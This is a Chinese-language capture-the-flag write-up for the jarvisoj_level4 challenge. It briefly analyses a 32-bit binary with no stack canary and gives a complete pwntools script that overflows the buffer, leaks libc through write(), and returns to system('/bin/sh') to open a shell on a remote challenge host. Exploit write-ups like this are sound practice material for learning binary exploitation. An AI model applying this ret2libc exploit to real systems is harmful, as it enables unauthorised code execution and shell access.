jarvisoj_level4
拿到题目,先checksec一下:

没有栈保护,可能是栈溢出,IDA里面看看:

看来确实是,仔细算算,如果我们利用write函数泄露地址,给的0x100字节大小刚好让我们溢出并再次返回到main函数,打断点到上图函数快要结束的位置(0x804846E leave),去确认buf的大小IDA给的对不对:


既然没问题,那就上脚本:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
| from pwn import *
from LibcSearcher import *
sh=remote("node5.buuoj.cn",29462)
elf = ELF("./pwn")
context.log_level="debug"
write_plt_address = elf.plt["write"]
write_got_address = elf.got["write"]
main_address = elf.symbols["main"]
payload = "A"*(0x88+0x4) + p32(write_plt_address) + p32(main_address) + p32(1) + p32(write_got_address) + p32(0x6)
sh.sendline(payload)
write_address = u32(sh.recv()[0:4])
print(hex(write_address))
libc = LibcSearcher("write",write_address)
libc_base = write_address -libc.dump("write")
system_address = libc_base + libc.dump("system")
bin_sh_address = libc_base + libc.dump("str_bin_sh")
payload = "A"*(0x88+0x4) + p32(system_address) + "AAAA" + p32(bin_sh_address)
sh.sendline(payload)
sh.interactive()
|







